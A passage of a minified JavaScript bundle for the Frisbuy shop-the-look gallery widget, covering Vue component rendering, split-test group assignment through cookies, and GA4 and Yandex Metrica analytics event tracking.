arguments[2]",arguments[2]));var i=window.gtag;window.frisbuy.ga4Ready?(window.frisbuy.frisbuyGa4Events&&window.frisbuy.frisbuyGa4Events.length>0&&(window.frisbuy.frisbuyGa4Events.forEach((function(e){t.verbose&&console.log("widget window.frisbuyGa4 >>> window.frisbuy.frisbuyGa4Events.forEach GA4Event",e),i(e[0],e[1],e[2])})),window.frisbuy.frisbuyGa4Events=[]),i(arguments[0],arguments[1],arguments[2])):(window.frisbuy.frisbuyGa4Events.push(arguments),t.verbose&&console.log("widget window.frisbuyGa4 >>> window.frisbuy.frisbuyGa4Events after push",window.frisbuy.frisbuyGa4Events))},i=Date.now(),d=setInterval(u,1e3),c=setInterval(l,1e3),p=setInterval(n,1e3),window.addEventListener("load",u),window.addEventListener("load",l),window.addEventListener("load",n)}},30972:function(t,i,e){"use strict";e.r(i);e(44114),e(14603),e(47566),e(98721);var o=e(72505),r=e.n(o),s=e(29726),a=e(9453),u=e(20946),n=e(1618),l=e(60568),d=e(96284),p=e.n(d),c=e(92156),f=(e(95127),e(99316),e(53403)),y=(e(73365),e(87494)),g=e(50631);const b=performance&&performance.now()||null;(new a.A).init(),window.frisbuy=window.frisbuy||{},window.frisbuy.widgets=window.frisbuy.widgets||{},window.frisbuy.widgets.gallery={init(t){const{settings:i,mobileSettings:e,postList:o,extraData:r,isDev:a,lastPage:d,postCount:f}=window.frisbuy[t],{splitTest:y}=i;let g,w,h=function(){};i.widgetStart=b,(0,u.A)(i),y.name&&(window.frisbuy[t].blockInitWidget=!0,n.A.getTestGroup(y.name,y.groups,y.firstEntryAttrs,i.srcDomain,(function(e,r){let s=y.dimensionId;s=s||22,y.settings&&e in y.settings&&(i.popup={...i.popup,...y.settings[e].popup},i.gallery={...i.gallery,...y.settings[e].gallery});const a="hide"===e||i.gallery.hide&&1==i.gallery.hide;r&&r.excludeFromTest?a||(window.frisbuy[t].blockInitWidget=!1,h()):s?(n.A.setGroupNameInGa(y.name,e,{frisbuyTrackerId:i.analytics.ga4.frisbuyTrackerId,clientTrackerId:i.analytics.ga4.clientTrackerId,embed_id:i.embedId,postList:o,sku_id:i.skuId,skug_id:i.groupId,category_id:i.categoryId||null},s,i.customerCode,(function(){a||(window.frisbuy[t].blockInitWidget=!1,h())})),n.A.sendYMSplitTestEvent(i.analytics.ym.clientCounterId,y.name,e,{embedId:i.embedId,skuId:i.skuId,skuGroupId:i.groupId,categoryId:i.categoryId||null},(()=>{}))):(n.A.setGroupNameInGa(y.name,e,{frisbuyTrackerId:i.analytics.ga4.frisbuyTrackerId,clientTrackerId:i.analytics.ga4.clientTrackerId,embed_id:i.embedId,postList:o,sku_id:i.skuId,skug_id:i.groupId,category_id:i.categoryId||null},null,i.customerCode),n.A.sendYMSplitTestEvent(i.analytics.ym.clientCounterId,y.name,e,{embedId:i.embedId,skuId:i.skuId,skuGroupId:i.groupId,categoryId:i.categoryId||null},(()=>{})),a||(window.frisbuy[t].blockInitWidget=!1,h()))})));let L=!1;h=function(){if(window.frisbuy[t].blockInitWidget||L)return;const u=document.querySelector(i.widgetContainerSelector);if(i.widgetContainerPlacement){const t="frisbuy-widget-"+Math.random().toString(36).substring(2);"after"===i.widgetContainerPlacement?u.insertAdjacentHTML("afterEnd",'<div id="'+t+'"></div>'):"before"===i.widgetContainerPlacement&&u.insertAdjacentHTML("beforeBegin",'<div id="'+t+'"></div>'),g=document.querySelector("#"+t)||u}else g=u;if(!g)return!1;if(w&&clearInterval(w),g.hasAttribute("data-v-app"))return void console.error("Frisbuy widget [gallery] already mounted on page",g);const n=document.querySelectorAll("#frisbuy-container-block,#frisbuyAutoShow");Array.from(n).forEach((t=>t.style.display="block"));const y={propSettings:i,mobileSettings:e,propPostList:o,extraData:r,lastPage:d,postCount:f},b=(0,s.Ef)(l.A,y).use(p(),{disableClick:!0,tapTolerance:5,swipeTolerance:50}).component("post-item",c.A).mixin(M);return a||(b.config.productionTip=!1,b.config.silent=!0,b.config.devtools=!1),window.frisbuy[t].gallery=b,b.mount(g),L=!0,!0},h()||setTimeout((function(){h()||(w=setInterval(h,100),window.addEventListener("load",(function(){setTimeout((function(){h(),w&&clearInterval(w)}),3e3)})))}),50)}},r().defaults.headers.common["X-Requested-With"]="XMLHttpRequest",r().defaults.withCredentials=!0;const M={computed:{isRetina(){return!1},trackingSkuId(){const{skuId:t,groupId:i,categoryId:e}=this.settings;return t&&`_sku${t}`||i&&`_skug${i}`||e&&`_cat${e}`||""},trackingTagCode(){const{tagCode:t}=this.settings;return t?`_tagCode${t}`:""},categoryPrefix(){return this.settings.analytics?.categoryPrefix||""},actionPrefix(){const t=this.settings.analytics?.actionPrefix;return t?`_${t}`:""},envDomain(){return"https://"+"widgets.frisbuy.ru,widgets-direct.frisbuy.ru".split(",")[0]}},methods:{sendGAEvent(t,i,e,o){const r=t,s=this,{settings:a,categoryPrefix:u,actionPrefix:n,trackingSkuId:l,trackingTagCode:d}=this,{analytics:p}=a,c=`Frisbuy_Gallery_${u+a.customerCode}`,y=["fbProduct","igCode","slide","link","linklabel","product","variation","offer","index","swipeType","shareType","queued","load","bundle","domInject","filter"],g="object"===typeof i?y.reduce(((t,e)=>Object.hasOwn(i,e)?(t?t+"_":t)+e+i[e]:t),""):i;if(t.includes("ClickMainLink")||(t=`${t}_gallery${a.galleryId}_embedID${a.embedId+n+l+d}`),t.includes("FilterElastic")){const{elasticFilter:i}=a.analytics;let e=0;i&&(e=i.elasticTitle),t=`FilterElastic_gallery${a.galleryId}_embedID${a.embedId}_filter${e+n+l+d}`}if(a.analytics?.elasticFilter&&!t.includes("FilterElastic")){const{gender:i,color:e,categoryId:o}=a.analytics.elasticFilter;t+=`_cat${o}_gender${i}_color${e}`}if(a.analytics?.ga.sendToGa&&(a.verbose&&console.log(`%cSend event: %c${c} %c${t} %c${g}`,"color: red; font-weight: bold","color: blue","color: green","color: darkcyan"),window.frisbuyGa4&&(0,f.K)(r,s,i,!0)),e){if(p?.gtm&&p?.gtm.eventName){const{gtm:i}=p,e=Object.assign(i.static||{},{event:i.eventName,[i.eventCategory]:"Frisbuy_Gallery",[i.eventAction]:t,[i.eventLabel]:g,[i.eventNonInteractive]:o});window.frisbuyGTM(e)}p?.ga.sendToClient&&(a.verbose&&console.log(`${window["GoogleAnalyticsObject"]}('send', 'event', 'Frisbuy_Gallery', '${t}', '${g}')`),window.frisbuyGa4&&(0,f.K)(r,s,i))}},sendYMEvent(t,i){const{galleryId:e,embedId:o,skuId:r,tagCode:s}=this.settings,a=this.settings.analytics?.ym.clientCounterId,u=`yaCounter${a}`,n="object"===typeof i?i:{};a&&window[u]&&(Object.assign(n,{gallery:e,embedID:o,widgetType:g.A.GALLERY}),r&&(n.sku=r),s&&(n.tagCode=s),n.linklabel&&(n.linklabel=n.linklabel.replace(/[^\w]+/g,"+")),window[u].reachGoal(`Frisbuy${t}`,n,(()=>{this.settings.verbose&&console.log(u+".push",`Frisbuy${t}`,n)})))},sendAnaliticEvent(t,i,e=!0,o=!1){this.sendGAEvent(t,i,e,o),this.sendYMEvent(t,i);const r={srcDomain:this.settings.srcDomain,embedId:this.settings.embedId,galleryId:this.settings.galleryId,skuId:this.settings.skuId,skuGroupId:this.settings.groupId,categoryId:this.settings.categoryId,tagCode:this.settings.tagCode,frUId:this.settings.frisbuyUID};"object"===typeof i&&Object.assign(r,i),(0,y.F)(t,r)},getOffset(t){const{left:i,top:e,width:o,height:r}=t.getBoundingClientRect();let s={left:0,top:0};return t.parentElement&&(s=this.getOffset(t.parentElement)),{left:i+s.left,top:e+s.top,width:o,height:r}},isElementInView:function(t,i=!1){if(!t)return;const{top:e,bottom:o,height:r}=t.getBoundingClientRect(),{innerHeight:s}=window;return i?r>s&&o>0&&o<s||e>0&&o<s:e<s},isFunction:function(t){return t&&"[object Function]"==={}.toString.call(t)},hideBuyButton(t){const{skuProductPageGroupId:i,skuId:e}=this.settings;if(this.settings.popup?.hideSkuSelfLink)return i&&t.sku.productPageGroupId?i==t.sku.productPageGroupId:!!e&&e==t.sku.offerId},imageURL(t,i,e){const{isRetina:o}=this;if(t)return i?o||e?{imageLowRes:t.imageUrl,imageHighRes:t.imageHighResolutionUrl}:{imageLowRes:t.thumbnailUrl,imageHighRes:t.imageUrl}:o||e?{imageLowRes:t.thumbnailUrl,imageHighRes:t.imageUrl}:{imageLowRes:t.thumbnailUrl,imageHighRes:t.thumbnailUrl}},mergeSettings(t){const i=(t,e)=>{Object.keys(t).forEach((o=>{const r=t[o];"object"!==typeof r||null===r||Array.isArray(r)?r!==e[o]&&(e[o]=r):i(r,e[o])}))};i(t,this.settings)},merge(){var t,i,e={},o=[].splice.call(arguments,0);while(o.length>0)if(t=o.splice(0,1)[0],"[object Object]"==toString.call(t))for(i in t)Object.hasOwn(t,i)&&("[object Object]"==toString.call(t[i])?e[i]=this.merge(e[i]||{},t[i]):e[i]=t[i]);return e},getCookie:n.A.getCookie,setCookie:n.A.setCookie}};window.frisbuy.updateGalleryData=function(t={},i){const{gallery:e}=window.frisbuy[i],o=new URL(window.frisbuy[i].settings.sourceUrl),r=o.search.replace("?","").split("&").reduce(((t,i)=>{const[e,o]=i.split("=");return t[e]=decodeURIComponent(o),t}),{});Object.assign(r,t),e&&(window.frisbuy[i].postList.splice(0,window.frisbuy[i].postList.length),r["with_settings"]=1,o.search="?"+Object.keys(r).reduce(((t,i)=>(t.push(`${i}=${encodeURIComponent(r[i])}`),t)),[]).join("&"),e.getPosts(o.href,(({settings:t})=>{e.settings.groupId=t.groupId,e.settings.skuId=t.skuId,e.settings.tagCode=t.tagCode,e.settings.analytics.actionPrefix=t.analytics.actionPrefix,e.settings.analytics.categoryPrefix=t.analytics.categoryPrefix})))}},53403:function(t,i,e){"use strict";e.d(i,{K:function(){return r}});var o=e(8986);const r=(t,i,e,r=!1)=>{const a="frisbuy_",u=r?i.settings.analytics.ga4.frisbuyTrackerId||void 0:i.settings.analytics.ga4.clientTrackerId||void 0;if(u)switch(t){case"Load":window.frisbuyGa4("event",a+"load",s({send_to:u,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null,stock:(0,o.T)(i.postList,i.settings.embedId,i.settings.skuId)}));break;case"Eyesight":window.frisbuyGa4("event",a+"eyesight",s({send_to:u,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null,stock:(0,o.T)(i.postList,i.settings.embedId,i.settings.skuId)}));break;case"Eyesight5Sec":window.frisbuyGa4("event",a+"eyesight5sec",s({send_to:u,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null,stock:(0,o.T)(i.postList,i.settings.embedId,i.settings.skuId)}));break;case"ClickPic":window.frisbuyGa4("event",a+"clickpost",s({send_to:u,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null,stock:(0,o.T)(i.postList,i.settings.embedId,i.settings.skuId),post_id:e.fbProduct,prov_post_id:e.provPostId}));break;case"ViewPic":window.frisbuyGa4("event",a+"viewpost",s({send_to:u,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null,stock:(0,o.T)(i.postList,i.settings.embedId,i.settings.skuId),post_id:e.fbProduct,prov_post_id:e.provPostId}));break;case"ClickLink":window.frisbuyGa4("event",a+"clicklink",s({send_to:u,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null,post_id:e.fbProduct,prov_post_id:e.provPostId,link_id:e.link,link_label:e.linklabel}));break;case"FilterElastic":window.frisbuyGa4("event",a+"filterload",s({send_to:u,gallery_id:i.settings.galleryId,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID,sku_id:i.settings.skuId,gender:i.settings.analytics.elasticFilter&&i.settings.analytics.elasticFilter.gender?i.settings.analytics.elasticFilter.gender:null,color:i.settings.analytics.elasticFilter&&i.settings.analytics.elasticFilter.color?i.settings.analytics.elasticFilter.color:null,category_id:i.settings.analytics.elasticFilter&&i.settings.analytics.elasticFilter.categoryId?i.settings.analytics.elasticFilter.categoryId:null,stock:(0,o.T)(i.postList,i.settings.embedId,i.settings.skuId)}));break;case"NextPage":window.frisbuyGa4("event",a+"nextpage",s({send_to:u,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null,stock:(0,o.T)(i.postList,i.settings.embedId,i.settings.skuId),page_number:e.pageNumber||e}));break;case"PlayVideo":window.frisbuyGa4("event",a+"playvideo",s({send_to:u,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null,post_id:e.fbProduct,prov_post_id:e.provPostId,stock:(0,o.T)(i.postList,i.settings.embedId,i.settings.skuId)}));break;case"Swipe":window.frisbuyGa4("event",a+"swipe",s({send_to:u,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null,stock:(0,o.T)(i.postList,i.settings.embedId,i.settings.skuId)}));break;case"AddToCart":window.frisbuyGa4("event",a+"addtocart",s({send_to:u,gallery_id:i.settings.galleryId,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null,stock:(0,o.T)(i.postList,i.settings.embedId,i.settings.skuId),post_id:e.fbProduct,prov_post_id:e.provPostId}));break;case"AddToFavorite":window.frisbuyGa4("event","add_to_wishlist",s({send_to:u,gallery_id:i.settings.galleryId,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null,stock:(0,o.T)(i.postList,i.settings.embedId,i.settings.skuId),post_id:e.fbProduct,prov_post_id:e.provPostId,items:e.items.map((t=>({item_id:t.sku?.offerId,item_name:t.title,item_brand:t.sku?.brandName,price:t.sku?.price.replaceAll(/\s/gi,""),currency:"RUB",quantity:1})))}));break;case"RemoveFromFavorite":window.frisbuyGa4("event",a+"removefromfavorite",s({send_to:u,gallery_id:i.settings.galleryId,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null,stock:(0,o.T)(i.postList,i.settings.embedId,i.settings.skuId),post_id:e.fbProduct,prov_post_id:e.provPostId}));break;case"frisbuy_showstubview":window.frisbuyGa4("event",a+"showstubview",s({send_to:u,gallery_id:i.settings.galleryId,embed_id:i.settings.embedId,sku_id:i.settings.skuId}));break;default:console.log(`switch DEFAULT - action - ${t} - NOT match any case!`);break}},s=t=>{for(const i in t)t[i]||"number"===typeof t[i]||"boolean"===typeof t[i]||delete t[i];return t}},1618:function(t,i,e){"use strict";var o=e(72505),r=e.n(o),s=e(8986),a=e(19899);i.A={getCookie:function(t){const i=document.cookie.match(new RegExp("(?:^|; )"+t.replace(/([.$?*|{}()[\]\\/+^])/g,"\\$1")+"=([^;]*)"));return i?decodeURIComponent(i[1]):void 0},setCookie:function(t,i,e){e=e||{};let o=e.expires;if(o||(o=new Date,o.setFullYear(o.getFullYear()+10)),"number"===typeof o&&o){const t=new Date;t.setTime(t.getTime()+1e3*o),o=e.expires=t}o&&o.toUTCString&&(e.expires=o.toUTCString()),"object"===typeof i&&(i=JSON.stringify(i)),i=encodeURIComponent(i);let r=t+"="+i;for(let s in e){r+="; "+s;const t=e[s];!0!==t&&(r+="="+t)}document.cookie=r},deleteCookie:function(t){this.setCookie(t,null,{expires:-1})},tryGetClientIdFromGa:function(t){if(!window.ga||!window.ga.getAll)return!1;try{let i,e,o=window.ga.getAll();for(i=0,e=o.length;i<e;i+=1)if(!t||o[i].get("trackingId")===t)return o[i].get("clientId")}catch(i){}return!1},getClientId:function(t,i,e){if(!i){let i=this.getCookie("_ga"),e=!1;if(i&&(e=i.match(/^GA1\.2\.(.+$)/)))return t(e[1]),e[1]}let o;if(o=this.tryGetClientIdFromGa())return t(o),o;let r=0;const s=this,a=setInterval((function(){if(o=s.tryGetClientIdFromGa(i)||r++>30)return clearInterval(a),void(o?t(o):e&&e())}),100)},getTestGroup:function(t,i,e,o,s,a){const{inGetClientId:u}=window.frisbuy;if(u)setTimeout((()=>{this.getTestGroup(t,i,e,o,s,a)}));else{let u,l={};if(window.frisbuy.inGetClientId=!0,u=this.getCookie("friSplitTest")){try{l=JSON.parse(u)}catch(n){l={}}if(t in l)return window.frisbuy.inGetClientId=!1,void s(l[t],l[t+"_attrs"],!1)}const d=this;this.getClientId((function(u){let n=o+"/fb/split?test="+t+"&client_id="+u;i&&i.length>0&&i.forEach((t=>{n+="&groups[]="+t})),e&&(n+="&first_entry_attrs="+encodeURIComponent(e)),r().get(n).then((i=>{let e=i.data.group,o=i.data.attributes;l=l||{},o=o||{},l[t]=e,l[t+"_attrs"]=o,d.setCookie("friSplitTest",l),window.frisbuy.inGetClientId=!1,s(e,o,i.data.isFirstEntry)})).catch((t=>{window.frisbuy.inGetClientId=!1,console.log("Get group name error",t),a&&a()}))}),null,a)}},setGroupNameInGa(t,i,e,o,r,a){const u=e.postList;function n(){const{embed_id:t,sku_id:i,skug_id:o,category_id:r}=e,a={embed_id:t,sku_id:i,skug_id:o,category_id:r,stock:(0,s.T)(u,t,i)};return l(a)}function l(t){for(const i in t)t[i]||"number"===typeof t[i]||"boolean"===typeof t[i]||delete t[i];return t}u&&0!==u.length?(e.frisbuyTrackerId&&window.frisbuyGa4("event",`friSplit${t}_${i}`,{send_to:e.frisbuyTrackerId,...n()}),e.clientTrackerId&&window.frisbuyGa4("event",`friSplit${t}_${i}`,{send_to:e.clientTrackerId,...n()}),a()):console.info("Frisbuy gallery is hidden")},sendYMSplitTestEvent(t,i,e,o,r){const s=`Split${i}_${e}`,u=o;(0,a.f)(t,s,u),r()}}},99254:function(t,i,e){"use strict";e.r(i);e(44114),e(14603),e(47566),e(98721);var o=e(72505),r=e.n(o),s=e(29726),a=e(20946),u=e(1618);const n={class:"shop-the-look__fashions-list"};function l(t,i,e,o,r,a){const u=(0,s.g2)("defaultShopTheLook");return(0,s.uX)(),(0,s.CE)("div",n,[(0,s.bF)(u,{propSettings:r.settings,mobileSettings:e.mobileSettings,propPostList:e.propPostList,lastPage:e.lastPage,postCount:e.postCount,popupText:e.popupText},null,8,["propSettings","mobileSettings","propPostList","lastPage","postCount","popupText"])])}const d=t=>((0,s.Qi)("data-v-3190fb39"),t=t(),(0,s.jt)(),t),p={class:"frisbuy-header"},c={key:0,class:"frisbuy-title"},f=["href"],y={key:1,class:"frisbuy-subtitle"},g=["innerHTML"],b={key:0,class:"frisbuy-categories"},M=["href","onClick"],w={class:"frisbuy-gallery"},h={key:0,class:"frisbuy-divider swiper-slide"},L=d((()=>(0,s.Lk)("span",null,null,-1))),m=["href"],A=["src"],v={class:"frisbuy-footer"},C=["innerHTML"],x={key:2,class:"frisbuy-guideline"},j={class:"frisbuy-guideline-container"},k=["innerHTML"];function D(t,i,e,o,r,a){const u=(0,s.g2)("FashionListItem"),n=(0,s.g2)("ButtonArrow"),l=(0,s.g2)("ProductPopup"),d=(0,s.gN)("touch");return(0,s.uX)(),(0,s.CE)(s.FK,null,[(0,s.Lk)("div",{ref:"frisbuy-widget-gallery",class:(0,s.C4)({"frisbuy-widget":!0,"frisbuy-vertical":t.isVerticalGallery,[`frisbuy-layout-${t.gallerySettings.layout}`]:t.gallerySettings.layout,[`frisbuy-${t.settings.customerCode}`]:!0}),style:(0,s.Tr)([t.galleryStyle])},[(0,s.Lk)("div",p,[t.headerSettings.title||t.headerSettings.buttonTitle?((0,s.uX)(),(0,s.CE)("div",c,[(0,s.eW)((0,s.v_)(t.headerSettings.title)+" ",1),t.headerSettings.buttonTitle?((0,s.uX)(),(0,s.CE)("a",{key:0,href:t.headerSettings.buttonLink},(0,s.v_)(t.headerSettings.buttonTitle),9,f)):(0,s.Q3)("",!0)])):(0,s.Q3)("",!0),t.headerSettings.subTitle?((0,s.uX)(),(0,s.CE)("div",y,(0,s.v_)(t.headerSettings.subTitle),1)):(0,s.Q3)("",!0),t.headerSettings.html?((0,s.uX)(),(0,s.CE)("div",{key:2,innerHTML:t.headerSettings.html},null,8,g)):(0,s.Q3)("",!0)]),t.gallerySettings.filters.params?((0,s.uX)(),(0,s.CE)("div",b,[((0,s.uX)(!0),(0,s.CE)(s.FK,null,(0,s.pI)(t.gallerySettings.filters.params,((i,e)=>((0,s.uX)(),(0,s.CE)("a",{key:e,href:`#tag=${i.value?i.name:"Все"}`,class:(0,s.C4)({"frisbuy-category":!0,"frisbuy-active":t.filterValue==i.value||null==t.filterValue&&!i.value}),onClick:e=>t.chosenFilter(i)},(0,s.v_)(i.name),11,M)))),128))])):(0,s.Q3)("",!0),(0,s.Lk)("div",w,[(0,s.bo)(((0,s.uX)(),(0,s.CE)("div",{class:(0,s.C4)({"frisbuy-scroll-wrapper":!0,"no-scroll-width":!t.isVerticalGallery&&t.scrollWidth<0}),style:(0,s.Tr)({height:t.isVerticalGallery&&t.gallerySettings.maxCols&&(t.containerItemHeight+t.containerItemMargin)*t.gallerySettings.maxCols+"px"}),ref:"postsScroll"},[(0,s.Lk)("div",{ref:"swiper",style:(0,s.Tr)({padding:t.isLineRowsMode&&t.scrollWidth<0&&`0 ${t.containerItemMargin/2}px`})},[(0,s.Lk)("ul",{class:(0,s.C4)(["swiper-wrapper",{"frisbuy-gallery-posts":!0,"frisbuy-gallery-multiline":t.isLineRowsMode,[`frisbuy-scheme-${t.gallerySettings.scheme}`]:"tile"==t.gallerySettings.layout&&t.gallerySettings.scheme}]),style:(0,s.Tr)({width:`calc(100% + ${t.containerItemMargin}px)`,height:!t.isVerticalGallery&&t.isLineRowsMode&&t.containerRowsHeight})},[((0,s.uX)(!0),(0,s.CE)(s.FK,null,(0,s.pI)(t.postList,((i,e)=>((0,s.uX)(),(0,s.CE)(s.FK,{key:e},[!t.gallerySettings.scheme||t.isTablet||5!=e&&(e-5)%9?(0,s.Q3)("",!0):((0,s.uX)(),(0,s.CE)("li",h)),"advertising"===i.frisbuyPost.type?((0,s.uX)(),(0,s.CE)(s.FK,{key:1},[],64)):((0,s.uX)(),(0,s.Wv)(u,{key:i.frisbuyPost.id,class:"frisbuy-gallery-post swiper-slide",ref_for:!0,ref:"postImage",style:(0,s.Tr)({"pointer-events":""+(r.isDragging?"none":"auto"),"flex-shrink":0,height:"100%","aspect-ratio":"447 / 410"}),postMedia:i.media[0],description:t.settings.isShowDescriptionAbovePreview&&i.frisbuyPost.text},null,8,["style","postMedia","description"]))],64)))),128))],6)],4)],6)),[[d,t.swipeHandler,"swipe"]]),"arrow"==t.gallerySettings.layout&&(t.isVerticalGallery&&t.scrollTop>0||t.scrollWidth>0)?((0,s.uX)(),(0,s.CE)("div",{key:0,class:(0,s.C4)({"frisbuy-gallery-navigation":!0,"frisbuy-big":t.isLineRowsMode})},[(0,s.bF)(n,{onClick:i[0]||(i[0]=t=>a.slideHandler(!0)),direction:"left",mode:"adaptive"}),L,(0,s.bF)(n,{onClick:i[1]||(i[1]=t=>a.slideHandler(!1)),direction:"right",mode:"adaptive"})],2)):(0,s.Q3)("",!0)]),t.gallerySettings.branding?((0,s.uX)(),(0,s.CE)("div",{key:1,class:(0,s.C4)([{"frisbuy-branding":!0},t.gallerySettings.branding])},[(0,s.eW)(" Сделано на "),(0,s.Lk)("a",{href:t.settings.brandingLink||"https://www.frisbuy.ru/?utm_source=gallery&utm_medium=referral&utm_campaign="+t.settings.customerCode,rel:"nofollow",target:"_blank"},[(0,s.Lk)("img",{src:`${t.envDomain}/images/widget/frisbuy_logo_gray.svg`,alt:"Frisbuy"},null,8,A)],8,m)],2)):(0,s.Q3)("",!0),(0,s.Lk)("div",v,["tile"==t.gallerySettings.layout&&t.gallerySettings.loadMore.enable&&t.gallerySettings.loadMore.show?((0,s.uX)(),(0,s.CE)("div",{key:0,style:(0,s.Tr)({marginTop:t.gallerySettings.loadMore.marginTop+"px"}),class:"frisbuy-loadmore-button",onClick:i[2]||(i[2]=(...i)=>t.loadMoreHandler&&t.loadMoreHandler(...i))},(0,s.v_)(t.gallerySettings.loadMore.text||"Ещё"),5)):(0,s.Q3)("",!0),t.gallerySettings.footer.html?((0,s.uX)(),(0,s.CE)("div",{key:1,innerHTML:t.gallerySettings.footer.html},null,8,C)):(0,s.Q3)("",!0)]),t.gallerySettings.guideline.html&&t.isGuidlineOpen?((0,s.uX)(),(0,s.CE)("div",x,[(0,s.Lk)("div",j,[(0,s.Lk)("div",{innerHTML:t.gallerySettings.guideline.html},null,8,k)])])):(0,s.Q3)("",!0)],6),t.isShowPopup?((0,s.uX)(),(0,s.Wv)(l,{key:0,settings:t.settings,mobileSettings:t.mobileSettings,postList:t.postList,post:t.currentPost,postIndex:t.currentPostIndex,onChangePost:i[3]||(i[3]=i=>a.selectPost(t.postList[t.currentPostIndex+i],t.currentPostIndex+i)),onClose:i[4]||(i[4]=()=>t.closePopup())},null,8,["settings","mobileSettings","postList","post","postIndex"])):(0,s.Q3)("",!0)],64)}var S=e(60568);const I=t=>((0,s.Qi)("data-v-935781c8"),t=t(),(0,s.jt)(),t),_={class:"frisbuy-popup-media"},N=I((()=>(0,s.Lk)("svg",{width:"12",height:"11",viewBox:"0 0 12 11",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,s.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M5.79753 0.0286079C5.53223 0.0911624 5.27861 0.271445 5.08505 0.535087C5.00335 0.646357 0.986797 7.36038 0.301285 8.53157C0.0909552 8.89089 0.0188286 9.08942 0.0039888 9.34978C-0.00589645 9.52317 0.000796937 9.58208 0.0445541 9.7073C0.182852 10.103 0.531671 10.3225 1.1058 10.3752C1.46515 10.4083 10.5349 10.4083 10.8942 10.3752C11.4683 10.3225 11.8171 10.103 11.9554 9.7073C11.9992 9.58208 12.0059 9.52317 11.996 9.34978C11.9812 9.08942 11.909 8.89089 11.6987 8.53157C11.0132 7.36038 6.99665 0.646357 6.91495 0.535087C6.71488 0.262565 6.44843 0.0787991 6.17153 0.022334C6.0181 -0.00894327 5.9521 -0.00783608 5.79753 0.0286079ZM6.31235 2.75388C6.61243 2.85641 6.8275 3.12174 6.88353 3.4585C6.90887 3.61101 6.88834 3.79067 6.76245 4.51749C6.64688 5.1847 6.52899 5.93999 6.48886 6.2705C6.46804 6.44176 6.44553 6.61561 6.43881 6.65685L6.42659 6.73181H6.002H5.57739L5.56071 6.54152C5.52477 6.13169 5.39862 5.34 5.16468 4.05618C5.10028 3.70272 5.09399 3.63197 5.11412 3.48728C5.1699 3.08651 5.45214 2.78207 5.82688 2.71843C5.9616 2.69557 6.19058 2.71227 6.31235 2.75388ZM6.36921 7.33033C6.52399 7.40372 6.7291 7.59208 6.79835 7.72436C6.88631 7.89249 6.91766 8.09327 6.88376 8.27148C6.868 8.35426 6.83324 8.46353 6.80652 8.51427C6.73098 8.6576 6.5419 8.82513 6.3653 8.90517C6.22626 8.96816 6.18182 8.97688 6 8.97688C5.81818 8.97688 5.77374 8.96816 5.6347 8.90517C5.459 8.82554 5.26909 8.65774 5.19455 8.51628C5.1135 8.36245 5.08324 8.15657 5.11619 7.98334C5.15375 7.78599 5.23155 7.64377 5.37278 7.51434C5.59973 7.30631 5.71804 7.26166 6.02382 7.26867C6.2085 7.27291 6.27202 7.28424 6.36921 7.33033Z",fill:"white"})],-1))),T={class:"frisbuy-complain-form__title"},E=I((()=>(0,s.Lk)("br",null,null,-1))),z={class:"frisbuy-complain-form__buttons"},O={class:"frisbuy-complain-form__title"},P={class:"frisbuy-complain-form__note"},Y={class:"frisbuy-complain-form__email"},U=I((()=>(0,s.Lk)("label",null,"E-Mail*",-1))),Q={class:"frisbuy-complain-form__text"},$={class:"frisbuy-complain-form__buttons"},H=["disabled"],G=["disabled"],X={key:0,class:"frisbuy-complain-form__error"},B=["src"],F=["controls","autoplay"];function R(t,i,e,o,r,a){const u=(0,s.g2)("PopupImage"),n=(0,s.g2)("FashionTile"),l=(0,s.g2)("PopupWithSlot");return t.post?((0,s.uX)(),(0,s.Wv)(l,{key:0,onBlur:i[16]||(i[16]=()=>t.popupClose()),onClose:i[17]||(i[17]=()=>t.popupClose()),customScrollElement:t.settings.scrollElement},{default:(0,s.k6)((()=>[(0,s.bF)(n,{fashion:t.post,fashionImage:a.fashionImage,settings:t.settings,popupSettings:t.popupSettings,hasPrevPost:a.hasPrevPost,hasNextPost:a.hasNextPost,popupText:t.popupText,onChangePostRequest:i[15]||(i[15]=i=>i>0?t.popupNext():t.popupPrev()),titleMode:"postsCount"},{imageArea:(0,s.k6)((()=>[(0,s.Lk)("div",_,[(0,s.Lk)("div",{class:(0,s.C4)({[`frisbuy-provider-${t.post.frisbuyPost.providerType}`]:!t.isCensored&&!1})},null,2),t.popupSettings.showReportButton&&!t.isPlaying?((0,s.uX)(),(0,s.CE)("div",{key:0,class:"frisbuy-complain-button",onClick:i[0]||(i[0]=i=>t.showComplainForm=!0)},[N,(0,s.eW)(" 